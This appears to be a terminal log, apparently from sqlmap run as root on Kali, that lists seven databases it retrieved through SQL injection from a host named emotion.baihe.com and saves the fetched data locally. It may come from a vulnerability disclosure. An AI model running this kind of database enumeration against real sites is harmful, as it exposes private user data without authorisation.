 [13:11:47] [INFO] fetching database names
[13:11:50] [INFO] the SQL query used returns 7 entries
[13:11:50] [INFO] retrieved: information_schema
[13:11:50] [INFO] retrieved: emotion
[13:11:50] [INFO] retrieved: [Table]vip
[13:11:50] [INFO] retrieved: test
[13:11:51] [INFO] retrieved: test_shopex_baihe
[13:11:51] [INFO] retrieved: ucenter
[13:11:51] [INFO] retrieved: ucenter_vip
available databases [7]:
[*] [Table]vip
[*] emotion
[*] information_schema
[*] test
[*] test_shopex_baihe
[*] ucenter
[*] ucenter_vip
[13:11:51] [INFO] fetched data logged to text files under
out/emotion.baihe.com'
[*] shutting down at 13:11:51
root@kali:~#